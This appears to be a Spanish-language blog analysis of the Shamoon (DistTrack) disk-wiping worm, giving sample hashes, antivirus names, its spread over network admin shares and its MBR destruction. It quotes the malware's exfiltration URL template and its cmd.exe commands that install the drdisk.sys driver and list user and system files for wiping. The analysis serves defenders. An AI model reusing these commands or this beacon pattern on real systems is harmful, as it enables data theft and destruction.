General

Ah diferencia de otros tipos de malware que se mantienen instalados en el sistema de forma silenciosa con el fin de recopilar la mayor cantidad de información, Shamoon es un gusano encargado de sobrescribir y eliminar toda la información del disco duro así como la Master Boot Record del sistema afectado con el fin de dejar el sistema inservible, así mismo tiene capacidades para auto propagarse de computador a computador por medio de discos de red compartidos.

Se cree que este malware ah sido usado para atacar las organizaciones encargadas de manejar los sistemas de energía en el medio oriente:

http://arstechnica.com/security/2012/08/shamoon-malware-attack/

Gracias por el archivo Mila !!!! ;-)

MD5: d214c717a357fe3a455610b197c390aa

SHA256: f9d94c5de86aa170384f1e2e71d95ec373536899cb7985633d3ecfdb67af0f72

SHA1: 502920a97e01c2d022ac401601a311818f336542

Tamaño: 966.0 KB ( 989184 bytes )

Alias:

Avast |

Win32:Malware-gen |

AVG |

unknown virus Win32/DH{A2cI} |

BitDefender |

Gen:Trojan.Heur.8u0@ILmUdSm |

Comodo |

Gen:Trojan.Heur.8u0@ILmUdSm |

Emsisoft |

Trojan.Win32.Spy!IK |

F-Secure |

Gen:Trojan.Heur.8u0@ILmUdSm |

Kaspersky |

HEUR:Trojan.Win32.Generic |

McAfee-GW-Edition |

W32/DistTrack |

Norman |

W32/Troj_Generic.DKYIW |

Sophos |

Troj/Mdrop-ELD |

Symantec |

W32.DistTrack |

TrendMicro |

TROJ_DISTTRACK.A |

|

|

Contenido del archivo

|

|

|



Información del archivo en ejecución

|

|

Cuando se ejecuta el archivo el malware se instala a sí mismo como un servicio en el sistema bajo el nombre Trksvr, así mismo realiza copias en las carpetas compartidas: ADMIN$, C$\\WINDOWS, D$\\WINDOWS, E$\\WINDOWS de las maquinas de la red con el fin de propagarse con alguno de los siguientes nombres:

|

|

|



Posteriormente extrae 3 componentes codificados adicionales encargados de realizar las funciones de:

- Envío de información (PKCS7)

- Destrucción de la información (PKCS12)

- Copia una versión de 64 bits del componente Dropper (X509)

|

|

|



Componente PKCS7 – Encargado del envío de la información

|

Este modulo creado con el nombre de netinit.exe es el encargado de enviar información de la maquina afectada a un atacante, datos como: nombre de dominio, número de archivos sobrescritos, dirección IP del equipo atacado, etc. Son enviados de regreso a través de un Requerimiento HTTP GET con la estructura:

http://DOMINIO/ajax_modal/modal/data.asp?mydata=INFO-ARCHIVOS&uid=UID&state=ESTADO

|

|

|

Componente PKCS12 – Encargado de destruir la información

|

Este componente es el encargado de realizar las acciones de recolección y destrucción de información bajo el nombre de netx.exe (o alguno de los nombres nombrados inicialmente en la primera imagen), al extraer un driver (drdisk.sys) que permite sobrescribir los archivos del sistema con un fragmento de una imagen JPEG hasta finalmente destruir la MBR (Master Boot Record) en el disco duro haciendo que la maquina infectada no pueda iniciar normalmente.

Los siguientes son los comandos ejecutados para recopilar la información de los archivos a sobrescribir, dicha información se almacena en los archivos f1.inf y f2.inf:

"C:\WINDOWS\system32\cmd.exe /c sc create drdisk type= kernel start= demand binpath= System32\Drivers\drdisk.sys 2>&1

>nul"

"C:\WINDOWS\system32\cmd.exe /c sc start drdisk 2>&1 >nul"

"C:\WINDOWS\system32\cmd.exe /c dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i download 2>nul >f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i document 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Users\ /s /b /a:-D 2>nul | findstr -i download 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Users\ /s /b /a:-D 2>nul | findstr -i document 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Users\ /s /b /a:-D 2>nul | findstr -i picture 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Users\ /s /b /a:-D 2>nul | findstr -i video 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Users\ /s /b /a:-D 2>nul | findstr -i music 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i desktop 2>nul >f2.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Users\ /s /b /a:-D 2>nul | findstr -i desktop 2>nul >>f2.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Windows\System32\Drivers /s /b /a:-D 2>nul >>f2.inf"

"C:\WINDOWS\system32\cmd.exe /c dir C:\Windows\System32\Config /s /b /a:-D 2>nul | findstr -v -i systemprofile 2>nul

>>f2.inf"

"C:\WINDOWS\system32\cmd.exe /c dir f1.inf /s /b 2>nul >>f1.inf"

"C:\WINDOWS\system32\cmd.exe /c dir f2.inf /s /b 2>nul >>f1.inf"

|

|





Después de estar en ejecución por algún tiempo se genera un problema en el driver Ntfs.sys causando una famosa pantalla azul de la muerte o BSOD (Blue Screen of Death) seguido a esto se reinicia el sistema para obtener el mensaje: “Operating System not found”

|

|